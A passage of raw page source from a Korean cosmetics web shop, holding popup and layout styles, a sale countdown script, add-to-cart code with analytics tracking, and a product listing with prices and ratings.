    cursor: pointer;
    /*right: -30px;*/
    margin: auto 0;
    width: 25px;
    height: 25px;
    background: url(../images/close.png) no-repeat;
    background-size: cover;
    -webkit-background-size: cover;
    z-index:999;
}
.PopUp-Content .pop-conts{
    /*max-width: 100% !important;*/
    /*width: 100% !important;*/
    /*display: block !important;*/
    display: inline-block;
    border: none !important;
    position: relative;
    /*position: absolute;
    top: 0;
    bottom: 0;*/
    margin: auto 0;
    padding:5px;
    /*background-color:#fff;*/
}
.PopUp-Content .pop-conts p {
    font-size: 0;
}
.PopUp-Hide{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: PopUpHide;
    animation-name: PopUpHide;
}

@-webkit-keyframes PopUpHide {
    0% { opacity: 1; }
    100% { opacity: 0; }
}
@keyframes PopUpHide {
    0% { opacity: 1; }
    100% { opacity: 0; }
}

#check{position:absolute;top:22px;right:36px;font-size:13px;color:#fff; margin-top: 0 !important;}
#check_sec {position:absolute;top:22px;right:36px;font-size:13px;color:#fff; margin-top: 0 !important;}
.PopUp-Wrap.is_mobile #check label,.PopUp-Wrap.is_mobile #check_sec label{display: block; width: 220px; margin: 0 auto; color: #333; background-color: #fff; font-size: 16px; margin-bottom: 0; font-weight: 400;}
#hd_pop{z-index: 999999;}
.PopUp-Wrap.is_mobile #check,.PopUp-Wrap.is_mobile #check_sec {
    position:relative;
    top: auto;
    right: auto;
    margin: 0px;
    font-size:13px;
    color:inherit;
}
.pop-conts.one {
    float: left;
    padding-bottom: 8px !important;
    background-color: #dedede;
}
.pop-conts.one.none {
    padding-bottom: 0 !important;
}
.pop-conts.one p > a > img {
}
.pop-conts.second {
    float: left;
}
.pop-conts.second p > img {
}
.popup-footer {
    /*background-color: #fff;*/
    font-weight: normal;
    position: relative;
}
.popup-footer:before {
    content: ''; position: absolute; right: 0; top: 0; width: 1px; height: 100%; background-color: #dadada;
}
.popup-footer .popup_close_today_m {
    margin-left: 5px;
    float: left;
    text-align: center;
    width: 100%;
}
.popup-footer #chkbox,.popup-footer #chksec {
    position: absolute;
    top:0;
    left:0;
    width: 0px;
    height: 0px;
    z-index: -1;
}
.popup-footer .checkbox_img {
    display: none;
    width: 20px !important;
    height: 20px;
}
.popup-footer .checkbox_img.active {
    display: inline-block;
}
.popup_close_btn_m {
    display: block;
    float: left;
    color: #333;
    width: 30%;
    height: 53px;
    line-height: 53px;
    font-size: 16px;
    text-align: center;
    background-color: #fff;
}
.PopUp-Wrap.is_mobile .pop-conts p {
    margin-bottom: 0px;
}
/* top header by TS */
#mm-0 .topbg {
  z-index: 999999;
}
.bottom_nav {
  z-index: 999998;
}
.header .cart_count {
    z-index: 9999999;
}
.count_box .content span {color: #333 !important;}
.count_box.top{
    top: -34px !important;
    width: 100% !important;
    background-color: #fff !important;
    border-radius: 0 !important;
}
.count_box.top .content {
    color: #333 !important;
}
.count_box.top .content span {
    color: #333 !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {

    #check_sec {
        width: 185px !important;
    }
}
/* IE9,10 */
@media screen and (min-width:0\0){
    #check_sec {
        width: 185px !important;
    }
}
@media screen and (min-width: 398px) {
    .PopUp-Wrap.is_mobile #check label,.PopUp-Wrap.is_mobile #check_sec label {width: 220px;}
}
@media screen and (max-width: 340px) {
    .PopUp-Wrap.is_mobile #check label,.PopUp-Wrap.is_mobile #check_sec label {width: 188px;}
}
</style>

<!-- 팝업레이어 시작 { -->
<div id="hd_pop" >
    <h2>팝업레이어 알림</h2>

    
    <div>
        <div class="PopUp-Wrap ">
                            <div class="PopUp-Content">
                                        <div class="pop-conts pop-conts-large length on" style="position: absolute; left: 33%; top: 50%; transform: translate(-50%,-50%);">
                        <div class="count_box" style="position: relative; width: 656px; height: 66px; background-color: #fff;">
                            <div class="content" style="position: absolute; left: 15%; top: 50%; transform: translate(-50%,-50%); color:#333; font-size: 23px;"></div>
                            <span class="PopUp-Close" style="right: 20px; top: 20px;"></span>

                            <div id="check" style="font-size: 14px; right: 90px; top: 24px;">
                                <input type="checkbox" id="chkbox" name="chkbox" value="checkbox" style="width: 20px; height: 20px; cursor: pointer;"><label for="chkbox" style="color:#636363">&nbsp;&nbsp;Don't show 24 hours</label>
                            </div>
                        </div>
                        
                        <p><a href="https://www.stylekorean.com/shop/pr_listtype.php?idx=3218" target="_self"><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/editor/2601/d7083568b3db.webp?t=1768181912946" title="popup.webp"></a><br style="clear:both;"></p>                    </div>
                    
                    
                </div>
                    </div>

    </div>

    
            <link rel="stylesheet" href="/skin/shop/basic/flipclock.css">
        <script src="https://www.stylekorean.com/js/flipclock.min.js"></script>
        <script src="https://www.stylekorean.com/js/moment.js"></script>
        <script src="/js/moment-range.js"></script>
        <script>
        (function() {
            function counter() {
                var endTime             = '2026-01-19 17:00:00';
                var tzEndTime           = moment.tz(endTime, 'Asia/Seoul').format();

                /// 초기 세팅용
                var nowTime             = moment().tz("Asia/Seoul").format();
                var diffTime1           = moment(nowTime).diff(tzEndTime, "seconds");
                var day1                = Math.abs(Math.ceil(diffTime1 / (60 * 60 * 24)));
                var hour1               = Math.abs(Math.ceil(diffTime1 % (60 * 60 * 24) / (60 * 60)));
                var minute1             = Math.abs(Math.ceil(diffTime1 % (60 * 60) / 60));
                var second1             = Math.abs(Math.ceil(diffTime1 % 60));

                if(hour1 < 10) {
                    hour1 = '0' + hour1;
                }
                if(minute1 < 10) {
                    minute1 = '0' + minute1;
                }
                if(second1 < 10){
                    second1 = '0' + second1;
                }

                if(tzEndTime > nowTime) {
                    $('.content').html(day1 + '<span style="color:#fff; margin-right:10px; font-size:12px;">Days</span>' + hour1 + '&nbsp;:&nbsp;' + minute1 + '&nbsp;:&nbsp;' + second1);
                }

                /// 1초에 한 번씩 반복
                setInterval(function(){
                    var nowTime         = moment().tz("Asia/Seoul").format();
                    var diffTime        = moment(nowTime).diff(tzEndTime, "seconds");
                    var day             = Math.abs(Math.ceil(diffTime / (60 * 60 * 24)));
                    var hour            = Math.abs(Math.ceil(diffTime % (60 * 60 * 24) / (60 * 60)));
                    var minute          = Math.abs(Math.ceil(diffTime % (60 * 60) / 60));
                    var second          = Math.abs(Math.ceil(diffTime % 60));

                    if(hour < 10) {
                        hour = '0' + hour;
                    }
                    if(minute < 10) {
                        minute = '0' + minute;
                    }
                    if(second < 10){
                        second = '0' + second;
                    }

                    if(tzEndTime > nowTime) {
                        $('.content').html(day + '<span style="color:#333; margin-right:10px; font-size:12px;">Days</span>' + hour + '&nbsp;:&nbsp;' + minute + '&nbsp;:&nbsp;' + second);
                    }

                }, 1000);
            }
            counter();
        }());
        </script>

        <!-- 팝업창 1개 일때 타임 css 수정 -->
         <script>
            var pop_length = $('.is_mobile .pop-conts').length;

            if (pop_length > 0) {
                $('.is_mobile .PopUp-Content, .pop-conts').css('overflow','visible');
                $('.count_box').addClass('top');
            }
        </script>

    </div>
<!-- } 팝업레이어 끝 --><script>
$('document').ready(function () {

    //메인 상품 마우스 오버시 테두리효과 효과
    let prodlist = $('.hotdeal_area .prod_box .prod_list, .recommendation_item li, .productlist_skin ul li');
    let idx = "";

    prodlist.hover(function(){
        var kpop_url = $(this).children('a').attr('href');
        if(idx != 487 && kpop_url.indexOf('1649378543') == -1 && kpop_url.indexOf('1649379750') == -1 && kpop_url.indexOf('1649380077') == -1 && kpop_url.indexOf('1649380221') == -1 && kpop_url.indexOf('1649380340') == -1 && kpop_url.indexOf('1649380465') == -1 && kpop_url.indexOf('1649474095') == -1 && kpop_url.indexOf('1649901171') == -1 && kpop_url.indexOf('1649902330') == -1){
            $(this).addClass('hover');
        }else {
            $(this).removeClass('hover');
        }
    },function(){
        $(this).removeClass('hover');
    });
	
    
    //장바구니 버튼 클릭시 alert 창
    // let prodbutton = $('.prod_list_button .cart_icon');
    // prodbutton.click(function(){
    //     $('.prod_list_modal').fadeIn('slow');
    //     setTimeout(function(){$('.prod_list_modal').fadeOut('slow');}, 2000);
    // });

    //위시리스트 이미지 클릭시 이미지 변경
	var mb_id = "";
	if(mb_id){
		let wishlist = $('.prod_list_button .wishlist_icon');
		wishlist.click(function(){
			$(this).attr("src", "/shop/images/itemlist_wishlist_bt_pink2.png");
		});
	}

    $(".choice").click(function(){
        $('.prod_list_modal').fadeOut('slow');
    });
});

var mb_id = "";

function add_cart(part, it_id, it_name, ct_qty, it_sku, ca_id, it_price){
    $("#add-bestitem-target #it_id").attr("value", it_id);
    $("#add-bestitem-target #io_type").attr("name", "io_type["+it_id+"][]");
    $("#add-bestitem-target #io_id").attr("name", "io_id["+it_id+"][]");
    $("#add-bestitem-target #io_value").attr("name", "io_value["+it_id+"][]");
    $("#add-bestitem-target #io_value").attr("value", it_name);
    $("#add-bestitem-target #ct_qty").attr("name", "ct_qty["+it_id+"][]");
    $("#add-bestitem-target #ct_qty").attr("value", ct_qty);

    var sum_it_price_to = it_price * ct_qty;

    // 구글 이벤트 트래킹
    gtag('event', 'add_to_cart', {
        "items": [
            {
                "id": it_sku,
                "name": it_name,
                "price": sum_it_price_to
            }
        ]
    });

    // 페이스북 이벤트 트래킹
    if (part == 'cart') {
        if (ca_id == '70') {//KPOP 단독 픽셀
            fbq('trackSingle', '5509686632441921', 'AddToCart', {
                content_ids: [it_id],
                content_type: 'product',
                value: sum_it_price_to,
                currency: 'USD'
            });
        } else {//뷰티 단독 픽셀
            fbq('trackSingle', '635403193305114', 'AddToCart', {
                content_ids: [it_id],
                content_type: 'product',
                value: sum_it_price_to,
                currency: 'USD'
            });
            fbq('trackSingle', '614454165893520', 'AddToCart', {
                content_ids: [it_id],
                content_type: 'product',
                value: sum_it_price_to,
                currency: 'USD'
            });
        }
    }

    // submit_cart('add-bestitem-target',part);
    submit_cart_glow( 'add-bestitem-target',part,'pc');
};
</script>
<form name="add-bestitem-target" method="post" id="add-bestitem-target">
    <input type="hidden" name="it_id[]" id="it_id" value="">
    <input type="hidden" name="sw_direct" value=0>
    <input type="hidden" name="io_type[][]" id="io_type" value="0">
    <input type="hidden" name="io_id[][]" id="io_id" value="">
    <input type="hidden" name="io_value[][]" id="io_value" value="">
    <input type="hidden" name="ct_qty[][]" id="ct_qty" value="1">
</form>

    <link rel="alternate" href="https://www.stylekorean.com/shop/index.php" hreflang="x-default" />
    <link rel="alternate" href="https://www.stylekorean.com/shop/index.php" hreflang="en" />
    <link rel="alternate" href="https://ru.stylekorean.com/shop/index.php" hreflang="ru" />

    <script type="text/javascript">
        function main_banner_click(f){
            location.href = f;
            return false;
        }
    </script>

    <script type="text/javascript" src="https://www.stylekorean.com/js/main_layer_popup_07291.js"></script>




    <script src="/js/banner_api.js"></script>

    <form name="main_banner_click_form" id="main_banner_click_form" method="post" action="/shop/main_banner_update.php">
        <input type="hidden" id="main_banner_click_id" name="main_banner_click_id" value="">
    </form>

    <div class="band_banner first">
        <ul id="band_top_banner" class="band_top_banner"></ul>
    </div>

    <div class="main_banner">
        <div class="main_banner_wrap">
            <ul id="main_slider_banner" class="bxslider"></ul>
        </div>
    </div>

    <style>
        .time_attack_wrap {
            position: relative;
            width: 969px;
            margin: 0 auto;
            margin-top: 67px;
        }

        .time_attack_title {
            display: flex;
            justify-content: center;
            align-items: center;
            text-align: center;
            margin-bottom: 28px;
        }

        .time_attack_title a {
            position: absolute;
            right: 0;
            margin-top: 4px;
            padding: 5px 20px;
            font-size: 17px;
            float: right;
            color: #9d9d9d;
            border: 1px solid #efefef;
            background-color: #fff;
            text-decoration: none;
            transition: all 0.2s ease-in-out;
        }
        .time_attack_title a:hover {
            transition: all 0.4s ease-in-out;
            color: #fff;
            background-color: #9d9d9d;
        }

        #time_attack_slider {
            width: 100%;
            overflow: hidden;
        }

        #time_attack_slider li {
            position: relative;
            float: left;
            display: flex;
            justify-content: center;
            width: 232px;
            margin: 7px;
            background-color: #CC00CE;
        }

        #time_attack_slider li:first-child {
            margin-left: 0;
        }

        #time_attack_slider li .sold_out_box {
            z-index: 9;
            display: none;
            /*display: flex;*/
            align-items: center;
            justify-content: center;
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.8);
            color: #fff;
            font-weight: bold;
            font-size: 36px;
        }

        #time_attack_slider li a {
            display: inline-block;
            padding: 0 15px;
            text-align: center;
        }

        #time_attack_slider li a span {
            display: inline-block;
            color: #fff;
        }

        .end_time {
            height: 34px;
            line-height: 34px;
            font-size: 15px;
        }

        .time_attack_item_img {
            overflow: hidden;
            position: relative;
            width: 206px;
            height: 206px;
        }

        .time_attack_item_img > img {
            width: 100%;
            height: 206px;
        }

        .time_attack_item_name {
            height: 34px;
            padding: 10px 0;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            font-size: 14px;
        }

        .time_attack_item_price {
            padding-bottom: 10px;
            font-size: 31px;
            font-weight: bold;
        }

        .slick-prev.slick-arrow {
            position: absolute;
            left: -64px;
            top: 57%;
            transform: translateY(-50%);
            width: 53px;
            height: 53px;
            background: url('https://stylekorean-image.s3.ap-northeast-2.amazonaws.com/gl/data/icon/1deal_btn_pc_L.png.webp') no-repeat;
            background-size: cover;
        }

        .slick-next.slick-arrow {
            position: absolute;
            right: -64px;
            top: 57%;
            transform: translateY(-50%) scaleX(-1); /* 좌우 반전 */
            width: 53px;
            height: 53px;
            background: url('https://stylekorean-image.s3.ap-northeast-2.amazonaws.com/gl/data/icon/1deal_btn_pc_L.png.webp') no-repeat;
            background-size: cover;
        }

        .coming_soon_box {
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(calc(-50% + 0.5px), calc(-50% + 0.5px));
            width: 127px;
        }
        .coming_soon_box img {
            width: 100%;
        }

        .band_center_banner {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
        }
    </style>


    <div class="four_banner">
        <ul id="four_part_banner" class="four_part_banner"></ul>
    </div>

    <div class="band_banner">
        <ul id="band_center_banner" class="band_center_banner"></ul>
    </div>

    <div id="maincontents" style="margin-bottom:50px">
        <style>
            body {overflow: hidden}
            .mid_banner{
                background:url('https://www.stylekorean.com/images/kb_onair_bg.png');
                background-repeat:no-repeat;
                position:relative;
                overflow:hidden;
                height:181px;
            }
            .kb_logo{
                position:absolute;
                top:30px;
                left:50px;
            }
            .kb_logo > img:nth-child(2){
                margin-left:10px;
            }
            .notice_title{
                position:absolute;
                left:492px;
                /*top:54px;*/
                top:26px;
                text-align:left;
            }
            .notice_title > p{
                margin-bottom:11px;
            }
            .notice_title > p > span{
                color:#fff;
                font-size:17px;
            }
            .notice_title > p > span:first-child{
                color:#999;
            }
            .mid_share{
                background:url('https://www.stylekorean.com/images/10OFF_COUPON.png');
                background-repeat:no-repeat;
                position:absolute;
                height:55px;
                width:494px;
                top:17px;
                right:15px;
            }
            .mid_share > div{
                position:absolute;
                top:9px;
                right:15px;
            }
            .mid_share > div > a{
                display:inline-block;
                margin-left:8px;
            }
            .brands_area {
                clear: both;
            }

            .hotdeal_area .title a {
                margin-top: 4px;
                padding: 5px 20px;
                font-size: 17px;
                float: right;
                color: #9d9d9d;
                border: 1px solid #efefef;
                background-color: #fff;
                text-decoration: none;
                transition: all 0.2s ease-in-out;
            }
            .hotdeal_area .title a:hover {
                transition: all 0.4s ease-in-out;
                color: #fff;
                background-color: #9d9d9d;
            }
        </style>

        <div class="hotdeal_area" style="margin-top:80px">
            <div class="title" style="margin-bottom:50px">
                <span style="font-size:2.0em;font-weight:bold; margin-left: 95px;">BEST ITEMS OF MONTH</span>
                <a href="https://www.stylekorean.com/shop/pr_listtype.php?idx=180">SEE ALL</a>
            </div>
            <div class="clear"></div>
            <ul class="prod_box">

                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/illiyoon-ceramide-ato-lotion-350ml/1750902785/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1750902785/illiS01Er17509033268758048ef51bfe7.png" width="240" height="240" alt="[ILLIYOON] Ceramide Ato Lotion 350ml">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [ILLIYOON] Ceramide Ato Lotion 350ml                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            25.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">20%</span>
                                        <span class="cost" style="font-size:15px">
                            20.00                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(586)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1750902785', '[ILLIYOON] Ceramide Ato Lotion 350ml', '1','illiS01-Er', '12')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1750902785', '[ILLIYOON] Ceramide Ato Lotion 350ml', '1', 'illiS01-Er', '12', '20.00')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/medicube-zero-pore-pad-2.0-70ea/1718073988/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/Medicube_zero_pore_pad_21767169758277ee9eec483c67.webp" width="240" height="240" alt="[MEDICUBE] Zero Pore Pad 2.0 (70ea)">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [MEDICUBE] Zero Pore Pad 2.0 (70ea)                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            31.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">29%</span>
                                        <span class="cost" style="font-size:15px">
                            22.00                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(140)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1718073988', '[MEDICUBE] Zero Pore Pad 2.0 (70ea)', '1','MECUS08-TP', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1718073988', '[MEDICUBE] Zero Pore Pad 2.0 (70ea)', '1', 'MECUS08-TP', '10', '22.00')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/age20-s-signature-essence-cover-pact-1-extra-refill-3-colors/1714376783/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/AGE20M01PECPT27175318510897002ce3b2ba1b8.png" width="240" height="240" alt="[AGE20'S] Signature Essence Cover Pact + 1 Extra Refill (3 colors)">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [AGE20'S] Signature Essence Cover Pact + 1 Extra Ref...                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            39.99                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">15%</span>
                                        <span class="cost" style="font-size:15px">
                            33.90                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(40)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1714376783', '[AGE20\'S] Signature Essence Cover Pact + 1 Extra Refill (3 colors)', '1','AGE20M01-PECP13', '11')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1714376783', '[AGE20\'S] Signature Essence Cover Pact + 1 Extra Refill (3 colors)', '1', 'AGE20M01-PECP13', '11', '33.90')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/tocobo-new-color-apple-dewy-fit-cushion-12-colors/1751530645/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1751530645/thum11751532153727dd4a2c6689bf.jpg" width="240" height="240" alt="[TOCOBO] *NEW COLOR* Apple Dewy Fit Cushion (12 colors)">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [TOCOBO] *NEW COLOR* Apple Dewy Fit Cushion (12 colo...                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            24.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">20%</span>
                                        <span class="cost" style="font-size:15px">
                            19.20                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(100)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1751530645', '[TOCOBO] *NEW COLOR* Apple Dewy Fit Cushion (12 colors)', '1','TKBM10-CU17C', '11')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1751530645', '[TOCOBO] *NEW COLOR* Apple Dewy Fit Cushion (12 colors)', '1', 'TKBM10-CU17C', '11', '19.20')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/celimax-the-vita-a-retinal-shot-tightening-booster-15ml/1724979981/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/vv21767168633731accc75ecc181.png" width="240" height="240" alt="[celimax] THE VITA-A Retinal Shot Tightening Booster 15ml">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [celimax] THE VITA-A Retinal Shot Tightening Booster...                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            21.50                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">35%</span>
                                        <span class="cost" style="font-size:15px">
                            14.00                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(284)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1724979981', '[celimax] THE VITA-A Retinal Shot Tightening Booster 15ml', '1','CMXS09-VB', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1724979981', '[celimax] THE VITA-A Retinal Shot Tightening Booster 15ml', '1', 'CMXS09-VB', '10', '14.00')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/anua-txa-serum-hero-combo-set/1757060667/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/anuatxaserumset17587866022491548b937b06e.webp" width="240" height="240" alt="[Anua] TXA Serum Hero Combo Set">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [Anua] TXA Serum Hero Combo Set                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            44.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">12%</span>
                                        <span class="cost" style="font-size:15px">
                            38.90                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(816)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1757060667', '[Anua] TXA Serum Hero Combo Set', '1','ANS10-SETSKO1', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1757060667', '[Anua] TXA Serum Hero Combo Set', '1', 'ANS10-SETSKO1', '10', '38.90')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/yunjac-skin-perfecting-protective-base-prep-40ml/1632901675/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1632901675/SkinPerfectingProtectiveBasePrep40ml1767013428386fed27cae8b86.jpg" width="240" height="240" alt="[YUNJAC] Skin Perfecting Protective Base Prep 40ml">                            </div>
                            <div class="p_info" style="line-height:15px">
